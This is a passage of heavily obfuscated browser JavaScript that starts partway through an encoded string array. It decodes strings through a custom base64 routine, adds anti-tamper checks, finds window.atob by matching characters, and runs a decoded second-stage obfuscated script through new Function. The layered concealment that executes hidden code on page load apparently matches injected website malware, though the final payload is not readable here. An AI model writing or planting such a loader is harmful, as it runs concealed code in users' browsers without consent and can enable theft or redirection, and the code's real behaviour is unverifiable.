iXtNzvEwnZsJfJmK0YuLznvgrQvdjgDeP5D25wELyY','ExDUuLCXDLvhsK1nv3nUtenKwe5utMTtBgHvtdnoAeP5','sJfWCgjRtw5lu3ros0rcne1QvMHmq2m0yuDSvKP5A3ju','ne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1AzeXgC3DLrefZ','z3DLreKWwvn3BKTgwNrsu2nWsZaWB01iz3HoELfZsJfc','s1n0tKTeqJrorfPTtenKC1jeBgrkEwTYvfnND2vevMPA','yJnoAK9howXkExDUyvvoDLmZvK1AAZHUtenKwfvQvMfw','y3blmdbVtuHNEu16rxnkm1zmtNPjBKTtDe5lrei0txPb','tLHSvgj5C25mq2rytLrKA1nRBhfusfPOsNL3BLz6uM9z','D25rA280yZfKuveYy25mq2rytKD4A1mYvJrzmdfmvhLJ','zhPIEKjIsNLRCLrtz3DLrezRwvn3BLzvAevAEwnWsZaW','AKP5D25wELz4wJfJmfqYzfHumwnUtenKwfqXuNHwEMrj','ExDUvNPJm1KXuLrImdLyvvrfmeP5D25KBK0WyLzJm1z6','wLnJCeSWmg9nsgCXtMPfC0P5rwTABw9Us1n0tKTeqJrn','EevpvJbUs1n0tKTeqJror001tenKmweYAg5kEwTYvfnN','AfHvv1vUtenKEfuYDejwmujmy1zKugvty3nkmwmWww1K','vLHomdHUtenKwe5ezgTuEKPRwtfot2fty3nkmePywKDs','sJfKue5hEfHoBKjRvdngBeP5D25wEMn3vezKuMjhtKTK','vZuWs0HjCe8ZwMHJAuiWtZjADMnPAdbqvei0tur0mfbe','mg9nsgCXtwPrC0OWndfLBxDUs1n0tKTeqJrorePRtenK','q2nWsKu5t0P5A3juu2D3zuroBu9tD25srxHYuKnJCeSW','BvPPD25svuzWuxLJCeSWmg9nsgCXwLrRC0P6vxDvvevU','BgrmrvzIvMLND2vetM1oExDUvJj4nMfPy3byvdfTzfC1','u2D3zurkAe5dD25IALL6v2LJCeTtC29uu2D3zurnEK1t','DfHlrei0tKrjneXdzfnKm1jtsNLSzeTfB3bpmZbWtZjo','BvjIsJa1AvrwrMXtq2rKufH0ouXgohDLrfv6t0rnm056','mJeXodvID2Hez0y','mdbVtuHNmu1esxnkEu54tJe0BKTtDe5lrei0ttjnEKXd','mtjxmvLVtuHNEG','u3DUtJffmgjPy3blmdbVtuHNmu1erxnkmfjXtLvzBKTt','tvm5ALuYzfbkExDUzezVmvrwzfbovgnUtenKEu9hoxLH','sJbzEMjiuw5lvJbWtZnkBgrivNLIAuzmvZfNB01iz3HA','tw5lu3ros0rcne5xsM1mq2n4vtnOtuP5A3juu2D3zurr','Bw9Us1n0tKTeqJrnAMn4tenKwgjiChfkEwTYvfnND2ve','uM5ovvfUtenKmfDuzgPvrgHYvKvsweP5D25wELzuvJnw','mLPOsNL3BLyWovnArtfuytbswfvgutfkExDUvJfcrfDx','u1DfutvLrwnUtenKwfvevLvwELz5sZi1seP5D25wELz4','qtbLv2Hiwvm4BKXdzfHvvxbRvKuXCeWXzfnuEwnZsJfK','EejmruLZuxL4ruTuDdLmr1jIvfnND2vevMLzAxDUwM5O','svnWufPPy3blmdbVtuHNEK5ez3nkm0jcwwTVBKTtDe5l','mdqXzw13BKTwmdLKBhrxs0rcne1QAg1mq2m1uvz0r0P5','nwTprLLUs1n0tG','mJbIAfr2u0i','muXdzhfAAKzksNLRCLrtz3DLrezPtML3BKTPvJnnu2nW','sMjUuw9uq2D3zursALPdD25vruL3zwLJCeTtChDzweP6','wvnJC0OWtNHzAKjyvuHABKP5D25wELzpwtfwDgiXwKDr','nZy2ouD4vuD6ua','mvLhEhjMBG','tLrOAeXdzevHALzhsNLRCLrtz3DLreuYwwL3BLjfEhjs','u3ros0rcne5hvxDmq2nOs2S5BuP5A3juu2D3zurgALL5','y0HfBKXdzenprZLAy0DKwvP5y3nkmJLoyLm5EfDuqw5m','mK1ZsJj0tK1iuw5lu3ros0rcne5hrxLmq2rhv1HwseP5','mvOXzffIr05iveDRBKXdzfHoEMH5zg1JELKWAeHkExDU','t1rTtK9Ju2nZsJiWngiWtLHoBLuZy1zJBKXdzg1KwgHQ','mvPytLDgBLyXrNHkExDUvJa5yvKWBg1sBu5suti4muP5','zfHvBLjQu1u1D1KWmurIExnUtenKEfeYDfPJEMH2yZfJ','vZfYwvC5vgiWnvHvrffUtenKwfvvwMTsmu52wMXJmLzh','mg9nsgD4wKrrC0P6rLrLrxDUs1nZBLHty3nArNros0rc','AhzHvMmWy1rgwfqZrw5mq2q0yLC5AfKZtJbArwHOsNL3','C1PgDe5lrei0tLrwBeXdzennmfiXsNLSzfbvmg9nsgD6','zhnrmJH3vNPAwfyZBgHkExDUvNPADvDwzfjHBfjyvwTZ','u2D3zurwAK9tD25lrLP0uLnJCeSWmg9nsgD5t0rvC0OX','D2vestjoExDUuuu1vu55y3blmdbVtuHNEe56txnkmJqY','DfnkEwTYvfnND2vevxPou3DUzfvZm01Py3blmdbVtuHN','BLOXAdjrmvzvsJeWCeXhCZLHBhnUzeDwEMrdzgrlsfjV','ne1xvMTmq2m0yuDSvKP5BgrmsfzIvhLND2verMXzu3DU','z2nPrtLqwe03zLn4A1CWmg9nsgD6wKrRC0OXzhnLBw9U','mtLlsgnZwvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNy2X0','r1fWs1q5mK9TwMjzveLVtuHNEe5Qz3nkmdLwy3PbBKTw','muXdzhvur3rtsNLRCLrtz3DLrfzPt0n3BKTtuLbuAwnW','tuHNEK1Trxnkm0jcwwTVBKTtDe5lrei0tLrfEKXdzhns','me5ey3nkmMTTvfy0BKTwmhnsvNrxs0rcne1QAgPmq2n6','tMfkEwTYvfnNDW','mZjICMLKrvG','mJrfA3fsDem','sfzTttfKu1eWww5mq2qXy1u5Bfz6y3DIq2nZsJnWrgiW','vxnKAxGZteHNC2vPEejmruLZuxL4ruTyDhLAwfiXy200','mdbVtuHNELLTrxnkmMTVtw1JBKTtDe5lrei0tLrrD0Xd','BKTtDe5lrei0tw1sAKXdzhfAAKzksNLRCLrtz3DLrfzS','DdLmsePIwvrnB01iz3Pzv01ZsJa5vMn6qw5lvJa5wM5w','vLjSsNL3BMvfCfDArtf0ytnWwe4Ymg5mq2rytJbkALmX','DvKZuNbImJrVzhL4neXiB3nru3HdtevnC1jdBdDKBuz5','ovH6qJrove00txPJm01TuxnArde3zLr0A1CWmg9nsgCW','BKXdzhHKr1yZvJfjD2jty3nkmM80yxPKCgjxou5wmuj0','rve1wfnJCeSWmg9nsgD6ww1rC0OYA21uvJrUs1n0tKTe','yNPzBKTwmg9KExG0teHVC1ftEenmru1ZuKn4rKXfwxns','ALzhsNLRCLrtz3DLrfv4tLn3BKTPvJnnu2nWsZaWB01i','m1r5y3nkmwrryKDsvwjxCZfwmdLfvvnJC0OXzfnrBu5l','tweXsw5lu3ros0rcne5hstjmq2rbvgXrm0P5A3juu2D3','Bvrwng5lu3ros0rcne5etMLmq2rYvfrcmeP5A3juu2D3','qKnnsg9Us1yWovrtz3DLrfe1t1n3BK9vrMjsAwnWsZaW','A3nkmxbWyMTnBKTtDe5lrei0tw1zmeXdzhfAAKzksNLR','q2rhv1HwseP5A3juu2D3zuroBu5PD25pvuzIuMLJCeSW','m1vuuNvkEwXKufDAyLr5z3DLrezPwML3BMmYohDxEwnW','y3blmdbVtuHNEK5xtxnkmMTTvfy0BKTtDe5lrei0tLrJ','ouXivMjuEwD3zurvmu55D25ju3bqwMLJCfHumw1xmdHV','se9hDfrzmwnUtenKnvnRwMTuAMHYuMXJmLPty3nkmwmZ','AZDMu2DWs1nRnW','ENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrd','u3ros0rcne5ez3Dmq2rZuKrSzeP5A3juu2D3zurnmvLP','vurKA1nuAhjHmwrru0DvBKXdzfHoBgD3wLrnELPfDgHk','q2rUtw1WnLPwtNjwq2nZsJfJmvyZrLHuEMrRvKvJBKXd','zeTiAgjwAwD3zurvEu9dD25lrLP0uLnJCeSXww9nsgD6','muKXuLzKuLz5y3nkm1zOtdjovLeYDg1ssevUtenKwe5h','rKjTwJjsA1uYrw5mq2rftxPwt1eXtNzvq2nZsJbAALiY','utj0m1LxmxzHrMrrtunJC0OYCgXHBuPyvurrnuP5D25K','mtrvChPjvwu','Eg9usfLYsNL3BMnywKLrBK5eyJjZBKXdzfHor3bevJa4','sw5lu3ros0rcne5uA3Lmq2rguvDSreP5A3juu2D3zuro','we5TrJnwmuO0wKvKvgiZy25mq2rytKDkDfyXsxDnrMrq','mxDzweP6wLvSDwrdAe1lrei0tvDsBeXdzhzImgrSsNLR','tenKwe4XwMPumu52v0HArgiZB25mq2rVyLD0sfyXrLHx','vw5mq2rPzezNDLyXrNbuq2nZsJfJmfPwuLHoEKzgwJnf','z3DLre5QwLn3BG','rNrxvMrsy1nJC0OXyZbLv05ytLv0mfyXqtrkExDUvNPA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y25lu3ros0rcne1QuMPmq2nTyJi4mKP5A3juu2D3zurn','DLiYvw5lu3ros0rcne5ey3Pmq2m0yuDSvKP5A3juu2D3','vgSYtenKrvrhDevkEwTYvfnND2veutjzExDUuMPoC2rd','vK52yvDStK5wvw5mq2rytKzkA1rvyZvIA0zisNL3BMiW','vfnND2vesMLnExDUsvnsBwfPy3blmdbVtuHNEvPusxnk','q2r3vg1OALrgtNjLv0zysNL3BMrvtNzJv3rpzgXfBKXd','D05PD25ju3bqwMLJCeSWmg9nsgD6ttjjC0OYEevpvJbU','qJrnBvu1tenKCeTesM5kEwTYsJjoBeOXmg9KAxDUsNLS','sJfJmgnhuK1zmJvmzw1fBKXdzfHowg8ZwMPgA1PgwNHk','EhvAwgnNyvnOzK1izZfnEMD6tNPJEvPdBgjkmezjzwT4','nvfwDeDkEwTYvfnND2veuxPoExDUuKDVmvjPy3blmdbV','B01iz3PzvefZsNPgvgvfD25lu3ros0rcne5esMHmq2rq','y3blmdbVtuHNEK0YrxnkmJqYttfVBKTtDe5lrei0tLro','BvPTzdfKuLPxy25mq2rQzgPKALzeAhjsBu5isNL3BLyW','BgHnwKHwseP5D25LvMXxwta0ngf6Bdbzu2nZsJjrEeWY','mLLty3nkmNbSu21ot1PvzZfkExDUvNPJELPfmvPsrwqZ','rtfmq2rtzdnsu0P5A3juu2D3zurnnu5dD25wmNG2ywLJ','me5euxnkEu00vg1jBKTtDe5lrei0ttjkBeXdzhjuveiW','EwnWsZaWB01iz3Hpv1vZsJf0mvrirw5lu3ros0rcne1u','D25vruL3zwLJCeSWmg9nsgCWtuDnC0OZvNjHr2nUs1n0','EMrzwvzJm2rRsNvzu2nZsJjZngj6vKrHr0PWsNL3BMnT','tMPJC0OYDe5nsffUs1yWCe8ZmtjzweLNyxL4C0XhmhnJ','v1vZsJjRBvrwng5lu3ros0rcne1TuxLmq2r1tMPoyuP5','rxHYuKnJCeSWmg9nsgD5tLrjC0P5AfDIvvvUs1n0tKTe','B1vTtLnIvZLosNL3BMrStNzwBtLpzg1JBKXdzdnnmhHx','EwnZsJfJm1LvAfHvBfPRvLvoDMnty3nkmKPeytjowfvT','EuP5A3juu2D3zurvD1PdD25Am053wKnJCeSWmg9nsgD5','twPfmeXdzhPIEKjIsNLRCLrtz3DLreu1wwL3BMeWmhDK','wfvfwMTwBe52uKnJC0OZuNPumu5yvurbEKP5D25wELjS','y2HHCKnVzgvbDa','mgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjkm1y0','tJfkA1vQqMTzmhbltKnJC0OXyZfzv1jytLvsrvPwy25m','EKzWtuzKuLj5y3nkmwrqyw10we5xuMTtmK5qsNL3BLyX','vvDNEfrty3nkm2XywLD4B1eYoujkExDUwJb4nfKWndrH','ruzyvuzJBKXdzdfuBvPczgXoDLLPy3nkmwrswvrACLDR','s0rcne1xwMHmq2m0yuDSvKP5A3juu2D3zurvmu1PD25t','m0jcwwTVBKTtDe5lrei0tLDvm0Xdzg9tBKv5sNLRCLrt','zurgAK15D25sBgWXuNLJCeSWmg9nsgCWtwPRC0OXzhnL','sNLRCLrtz3DLrfuYtLn3BLDTBhvrEwnWsZaWB01iz3LA','ww5mq2rRwJbos2mXBfHkExDUvNPwsgviwM5Ar05xvNLJ','tenKwe5SAdrwmuiYy0zKu1v5y3nkmwrqyuDsuveYow1L','q2rdttbsmuP5A3juu2D3zurjD1L5D25AshbdsLnJCeSW','tenJnvfwDeDkEwTYvfnND2vewxDoq3DUzfD0B1P5y3bl','mxqXveHfBKTtDe5lrei0tLroBeXdy2PprtvPsNLRCLrt','mdbVtuHNmu4YuxnkEvL3tNLfBKTwmdLABLz1wtnsCgiY','vMTJBKXdzejxvwHcvJfkBuT5y3nkmwrsu21suLrUA3Lw','tuHNme5TrxnkmMTTvfy0BKTwmdLABLz1wtnsCgiYng9J','EtHUtenKwfqYuMTtmgWWwtfAmfPty3nkm280yNPKAvOY','sZaWB01izZfnBuvZsJbgBvKYng5lu3ros0rcne16wxLm','EuXdyZfnrKv4sNLRCLrtz3DLreK1tML3BMnfrMLtAwnW','qJrnmKv4tenJAMnuzgvkEwTYvfnND2vevtrnAxDUvJj4','wNrsu2nWsZaWBW','zfbzvffUtenKwfqWCgTumu52wvzJmvjiB25mq2rZtwTN','z3HpvefZsJjKEMnhuw5lu3ros0rcne0YwxLmq2rTzuzA','tenKmLeYoxfzmwrHwKvSEeP5D25sr0zRwta1vgf6BdbJ','vNPSsfyWow1Hq2nZsJfJmLeZsLHom2XVvJa5weP5D25w','ywLJCeSWmg9nsgCWtw1jC0P6rLrLrxDUs1n0tKTeqJrn','yKDssfj5y3nkmwmXwMTWwfr6BhDwmdK1sNL3BMjQAhzx','ndC5mtDQrKngz0S','yZboDLLPy3nkmMG0utbkmMnTmg5mq2rytLzowfeWDenz','D25wmdH4t0zJmgjhuKXxwevUtenKqMjxCZjwmuzhwtfA','wvrjB01iz3LzBuvZsJbjELjivw5lvJbVtuHND0TtD3DL','rff6wKn3BLfQtKvKu2nWsZaWB01iz3LzvefZsJjOs2nu','EwXKufDAmwjTtJbHvZL1s0HjC2n5EdfmsfLZzhL4neXi','z2nPAhPmsfvZzgL4m0Xiz3nLAxHctevjC1f5Eevlvhq5','twPOAuXdyZfnrKv4sNLRCLrtz3DLrfv3tLn3BMffChHn','z3DLre5Stun3BK9vrMjsAwnWsZaWB01iz3LoAKLZsJi1','y3blmdbVtuHNmvLxtxnkmMr6y0DrBKTtDe5lrei0tLrz','uM1osu9houLwmuO2zvnJC0OYtLrIELzytMPswwmYrw5m','s1yWovrtz3DLrfzTtxL3BLrQvJzIq2nWs3LKmeP5EgTx','mfLQz3nkmxbWyMTnBKTtDe5lrei0tKrrEKXdzeDxwfzi','EKXivxbLm0PSzeHwEwjPqNLlse1ZzfnRn2ztEgTxmdbV','BKXdzfHvBe5mww1fngndy3nkmwrqvuDWwe5urNzIv0vU','AeXdzgvArgHxsNLRCLrtz3DLre5TwwL3BLDuAg9oq2nW','u1PgsMfAu2nZsJfKuKWYuLvtAZvQvKvOEeP5D25wELeZ','u2D3zurgBvLPD25uALy2yKnJCeSWmg9nsgCWt1rrC0OW','rei0tw1gBuXdy2HlAZLTsNLRCLrtz3DLrfzOtML3BKTg','u2nhtLnvmNrysNL3BMjRtNjomLP0yJfgwfvyvw5mq2ry','tKTeqJrnv1K0tenKC1jeBgrkEwTYvfnND2veuM1pu3DU','mLPnvM5ODgiYng5mq2rytMTsCMjRDenArxrOsNL3BLyW','D25pr2HWvLnJCeSWmg9nsgD5ww1nC0P5B2XKEKvUs1n4','B2vftNzvrMmZvhLJC0OYAfrImNGWvevOseP5D25wELPt','u2D3zurjEK9dD25xm1zny1nJCeSWmg9nsgD6txPbC0OW','txL3BKLtuM1HAwnWsZaWB01iz3HAvgDZsJbAwMrvy25l','q3DUy0vgAvnPy3blmdbVtuHNEu5etxnkmJL2uJjvBKTt','wfqXBwrxnwPKr2X2yMLOEuXitxbLm0PSzeHwEwjPqNLl','ELjKtezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHt','AvPTzfC1AMrhBhzIAwG0teHVCguZwMHJAujxufu4C1fu','AujTvZfnB01iz3HzALfZsJbwqMfvtw5lvJbVzunRn2zt','utfJm1eXtLHvr1vUtenKwfvwCgTtme52wwXJmMnSrw5m','ExHjs1r0ouXisMjzve1VtuHNEK5urxnkmwS0yurrBKTw','wxPxAwnWsZaWB01iz3PoALvZsJfRngfeuw5lu3ros0rc','yMLcBvCXqw9nsgD5tLrnC0OYEevpvJbUs1yWB2vdEdzm','sgD6tM1vC0OWvKjHvu1Us1n0tKTeqJrnALzPtenKBwvg','uZncALuXtNzru2nZsJjjngiXrLHoBvv5vJfjneP5D25s','ne1xrxLmq2rVu25fEuP5A3juu2D3zurnne55D25Am053','AvvUs1n0tKTeqJrovgm1tenKqvrSutnkEwTYvfnND2ve','muKWsNL3BMfTzZnzmg95ywTfBKXdzfHorxrjvJa5mfPf','mMjwyZbHA1jVy1nJC0OZvLrHELPyvuHSrfyXsJfkExDU','AgPvmdvRwtfvngiZvw5mq2rVyLDZnvyXrLrorMmYyLnJ','sJbjELjivw5lu3ros0rcne5hutfmq2rVu25fEuP5A3ju','q01iB25lu3ros0rcne1Qutbmq2n4vtnOtuP5A3juu2D3','tKvWwe5ez25mq2qWuNPNEvyXrMXpu2nZsJbgwMjRCfHv','tvrRnuXdy2PJvgrLsNLRCLrtz3DLrfv5txL3BLffnvvo','ALvZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVzhL4neXi','weP6wLvSDwrdAe1lrei0txPjEeXdzevHALzhsNLRCeTP','D2vertroq3DUyMT4CLvPy3blmdbVtuHNEK1xtxnkEuvX','vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fxtMXkmtbV','u0zSBvryzgHkExDUyMT4BvvgzfbzvgTUtenKwfvvDdnH','mg9nsgD5tKrNC0OWuNfovvLUs1n0tKTeqJrorgmXtenK','wM1nC0OXsJnKrKLUs1n0tKTeqJrnmKKXtenKq00WuJfk','rNbey1C0BLHumwjnsgD4tercne1dD3DLrejKteHsB2fy','uLbAm1jRvM5fBKXdzgHABvL6vJfkrgfdy3nkm1POy1v4','vNrTvZjfEKTeqJroveuYtenJCePfou9kEwXKvZjfEKTe','ngeZzfHorMnUtenKwe4XCgTvm1KZwtb4tLLty3nkmJH6','mdbVtuHNme1eA3nkmMr6y0DrBKTwmdLuu2D3zurvm1Lt','mu5xtxnkmJvnytfjBKTtDe5lrei0tw1rmuXdzhvoAK5H','strkExDUyZbSwvDgzfjpvu1UtenKwe4XCgTtvNa2tJbk','zfHuEMHPvNPKAeP5D25rA2CWvLzKuwjyqw5mq2rytJjg','mu5ZwvnJC0OZtKHvBu5iyLD0Afjhrw5mq2qZt0D0svyW','zgPwmuzWvLnJC0OYvxPzwhbyvvHgmuP5D25LBuPtwKzr','tenKr1DyvKHkEwXKufDAmwjTtJbHvZL1s0HjCguZsMXK','muj1yMXJmvnguM1Ju2nZsJi1DgiXBfHov2XUvJffneP5','BfzyvuHfBKXdzg1uBe4XvJfcAgnty3nkmfjVtvHgnK9h','sZaWB01izZbnAMnZsNPOB2fwvw5lu3ros0rcne1Tttnm','AK5HsNLRCLrtz3DLrfu0wLn3BK0XzhHku2nWsZaWB01i','CeSWmg9nsgD5wKrzC0OWndfLBxDUs1n0tKTeqJrnAK5O','mwfUqM5ure5RvM1fBKXdzfHvvKj3vNPKwu1hmvHkExDU','mJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujgufH0ou8W','BvL4u1nJCeSWmg9nsgCXtvrbC0OYuJzrAvvUs1n0tKTe','vfnND2veutroAxDUtLrcuK1ty3blmdbVtuHNmvPxwxnk','wKrvC0OYDe5nsffUs1nZBMn5og5mr1jIvfnND2vesMHn','D25mq2rPuti5ALz6uNrtrvzisNL3BLz6vtbKmfjVvg1o','ugnuBfLrm0vUtenKwe55owPumwH1ywXJm2vTAfHoAtLR','wMfArxHzveC5q1z5y3nkmLzuyxPgBLeYovnwmuuWsNL3','yJjwBfOZsNLIu2nZsJfJmLLytLHov2T6vJfcnuP5D25A','u2D3zurrEu5PD25rrtvvtNLJCeSWmg9nsgCWttjnC0OX','BKTtDe5lrei0twPkBeXdzeDnmNGWsNLRCLrtz3DLrff3','DgvZDa','uNLJC0OXzfbvmdfytKDOA1qYrNbkExDUvNPKvvngzffo'];function _0x4877542d(a,b){a=a-0xef;var c=_0x4877542c[a];if(_0x4877542d['xCYxUc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4877542d['QlyXZt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4877542d['wgbhdw']={},_0x4877542d['xCYxUc']=!![];}var e=_0x4877542c[0x0],f=a+e,g=_0x4877542d['wgbhdw'][f];if(g===undefined){var h=function(i){this['bVmItr']=i,this['BLVJPu']=[0x1,0x0,0x0],this['ChqqEM']=function(){return'newState';},this['ZFEnrJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WIocgi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['mEsMTv']=function(){var i=new RegExp(this['ZFEnrJ']+this['WIocgi']),j=i['test'](this['ChqqEM']['toString']())?--this['BLVJPu'][0x1]:--this['BLVJPu'][0x0];return this['kemjKl'](j);},h['prototype']['kemjKl']=function(i){if(!Boolean(~i))return i;return this['QLzLac'](this['bVmItr']);},h['prototype']['QLzLac']=function(j){for(var k=0x0,l=this['BLVJPu']['length'];k<l;k++){this['BLVJPu']['push'](Math['round'](Math['random']())),l=this['BLVJPu']['length'];}return j(this['BLVJPu'][0x0]);},new h(_0x4877542d)['mEsMTv'](),c=_0x4877542d['QlyXZt'](c),_0x4877542d['wgbhdw'][f]=c;}else c=g;return c;}var _0x4877542v=_0x4877542d;(function(a,b){var q=_0x4877542d;while(!![]){try{var c=-parseInt(q(0x113))+parseInt(q(0x190))*parseInt(q(0x247))+parseInt(q(0x1b0))*parseInt(q(0x258))+-parseInt(q(0x1f4))+-parseInt(q(0x174))*-parseInt(q(0x18f))+parseInt(q(0x175))*-parseInt(q(0x28f))+parseInt(q(0x170))*parseInt(q(0x160));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4877542c,0x45a14));var _0x4877542e=window;function _0x4877542f(c,d){var r=_0x4877542d,e={};e[r(0x137)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x4877542d,n=typeof window!==s(0x110)?window:typeof process==='object'&&f['JdEhF'](typeof require,'function')&&f['JdEhF'](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x244)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1d7)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4877542f(_0x4877542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUzODM3NzJjPVsnV09xaGdKa'+'XMnLCdXUDhWaG1veFc0cScsJ21tb2NXN3'+'VNQ1cnLCdEY1pkVlNraVc1UycsJ2g4by9'+'0TEgzJywncEtWY1Q4a1BjYScsJ1dQdGRP'+'bWtQV1JUZScsJ1dQRmRTMm00V1BHJywnV'+'09oY0pMaGNQQ29uJywnV1AzZElXRmNJY0'+'8nLCdnM0g4Vzc4SicsJ0FIRmNPbWtvdUc'+'nLCdmTXBkSjF4ZEdHJywnRUphMldReVIn'+'LCdvZ2xjVW1rYWtXJywnenF5SFc0V1EnL'+'CdXNHJBaHdkZFZhJywnZU1wY0tDa2xjVy'+'csJ0VTbzhuVzdkSUcnLCd4OGtiQ1NvZlc'+_0x4877542v(0x19d)+_0x4877542v(0x218)+'DhvOGxoTFknLCd6OGtnV1BWY05DazAnLC'+_0x4877542v(0x182)+_0x4877542v(0x202)+_0x4877542v(0x1f0)+'ScsJ1c2aVNmU29GVzRKZEdta3onLCdXUE'+'pkVDFhQldQaScsJ1dRUmRTOG9rZ21vZSc'+'sJ1c0RzdDMGxjU1cnLCdXN3VUV1FGZEdt'+'b08nLCd5WTV0V1B2eCcsJ244b25XNnlRd'+'EcnLCdXN1pjU21vNlc0enhmTERQJywnen'+'JDWGdTbzInLCdrOG85dXhiQicsJ3ZDa0R'+_0x4877542v(0xef)+'U2tuRW1vd1c0aScsJ1c0R25XUVpjSjA4J'+'ywnQzhrSFdSR1FXUTAnLCdvbW9VdTByYS'+'csJ1dSM2RQbW9QbG1vSycsJ29ta3VXUXF'+'QVzZpJywnRVpGZEtDa2pXNm0nLCdzQ28v'+'bHg1OScsJ2Ntb1pyZURuJywnbW1vL1c0T'+'mRRU29VVzRETldPQmNSSVBacW1vRycsJ2'+'o4b3hXN0tI'+('V1F5JywneThvemRhRGsnLCdXUWhkUFNvU'+'GlTb1UnLCd0U2s3V1BTeldSeScsJ1dSSH'+'FXNnhkVXJlJywnV1FsZEttb2ZXNTlkJyw'+'nbW1rNm5tb0NXUDgnLCdyYUNCVzRpMycs'+'J21NdGNUOGtXZlcnLCdXNWZIV1J6UVdST'+'ycsJ1c0MVdXUFBNV1BxJywnRXZuNkRtb1'+'onLCdXNEJkUHYzY0hZYScsJ0FTa0ZXUGR'+'jTm1reicsJ1dQN2RTSjdjVWJ1Jywnbkt2'+'UldQaTYnLCdXUmVYa1gwVCcsJ3VZSFdXU'+_0x4877542v(0x196)+'NvYVdRanAnLCdXUERyVzdqc2thJywnV1J'+'WZEdTb2hqU29OJywnV1E0d1c3WmRPcWEn'+'LCdXNHhkUTEzY1N2QycsJ1c0ejdXUk9BV'+_0x4877542v(0x21b)+'hDb3UnLCdXNUZkUzE3Y01HaScsJ1dQODB'+'XNkpkSEdHJywnZzAxM1dRS0gnLCdXUEJk'+'R21rVldRbjYnLCdwMWFZV1F5VicsJ3hiZ'+'jlXUlhiJywnbUNvOVc1bTVDYScsJ3lhbV'+'FmU28wJywnVzZCZFF4L2NIS20nLCdXNGR'+_0x4877542v(0x111)+'J1c1UFNXNEw5bVcnLCdsMC9kVjNOZExHJ'+_0x4877542v(0x11b)+_0x4877542v(0x1f6)+'DazQnLCdoU29WVzU0ZldPNCcsJ284b3h6'+'TDExJywnRjhrQ1dSVzJXT3EnLCdXT2JZV'+'zU1dmJHJywnVzRQL1dSdVdXUUMnLCdlS0'+'xhYm1rcicsJ1dPdGRTckJjSXRPJywnVzV'+'HSFc1YjNicScsJ1c0djhXUHJUV1FDJywn'+'VzRMUldRSzBXT3EnLCdXT3lub0hHTicsJ'+'1c2Q2dXUlJjVTBtJywnV1FsY0sybGNVbW'+'9RJywnQ2RK')+('Y1RDa0d5YScsJ2JDb1dXNDhodUcnLCdXU'+'XRkTThva2xTbzQnLCd6SjdkUG1rMlc2MC'+'csJ1c3U25XNG5EamEnLCdXNTNjUUNvOVd'+_0x4877542v(0xf4)+_0x4877542v(0x246)+'np1VzdUbWJXJywnVzdXcldSbGRSOG9uJy'+'wnV1BaZElKaGNVSXEnLCdXUDhBVzdkZEd'+'XTycsJ1dSOEpXNVpkR1lTJywnRThraldR'+'SmNKOGtTJywneVpTaWNDb3knLCdXT1Nvb'+'WJhLycsJ3Rta0t5OG9jVzRLJywnRlNvTG'+'dYcGRMcScsJ1c1WGxpM0pkTEcnLCdiQ2t'+'qaVNvTldSUycsJ1dRbGRRY2xjUWRxJywn'+'c21rVkNTb1dXNksnLCdXNXViV1BOY091U'+_0x4877542v(0x1d3)+'lEV1BLJywnc0o4SFdQdU8nLCdXUXlLVzV'+'aZEhZdScsJ1c3TGVXNER3YnEnLCdXNlpk'+'TDB0Y1BITycsJ2tTazhXUDQ3VzZxJywnV'+_0x4877542v(0x234)+'wnc3RsY0hDa0d1VycsJ1c2YWVXNGlSV1B'+'hJywnd1lHUVdQNHknLCdXUkZkTUNraVdR'+'MXonLCdXUWRkSVdkY0hHYScsJ2d4NG5yW'+'nUnLCdheGZkbFNrcCcsJ2llR0xXUjQxJy'+_0x4877542v(0x14f)+'sJ1dSZGNSeEZjTlNvdycsJ3F0Q2psOG9h'+'JywnVzVWZEgxcGNITmEnLCdXNktwV1BOY'+'1VNZScsJ1c1anFvTEpkS2EnLCdXNFA1ZG'+'ZoZFVxJywnb0NvNFc3U3lXTzgnLCd3bWt'+_0x4877542v(0x20b)+'Y004bzRDbW9KJywnd0gzZFVta1pXNlcnL'+'Cd2bW9janJkZFRXJywndTN4ZFFta2gnLC'+'dXUmlzaFph')+('VCcsJ29Ta0ZXUWVQVzZtJywnV09UZ1c0d'+'mxiYScsJ3FDb2hhTnpIJywnaWhyNG9ta2'+'knLCdoQ2tkYjhvTldQTycsJ1c2Szd2dlJ'+'jS3EnLCdDOGt0V1FpUldRQycsJ2YwdVJy'+'dDQnLCd3bW95bzExSicsJ2FDa09XUlM2V'+_0x4877542v(0x275)+'A0SycsJ2JLUDhhOGtkJywnVzZEYVdRMUt'+'XUXEnLCdCV3pGV1B5JywnV09OZFJKN2NN'+'Y1cnLCdsdWpvV1JPQyc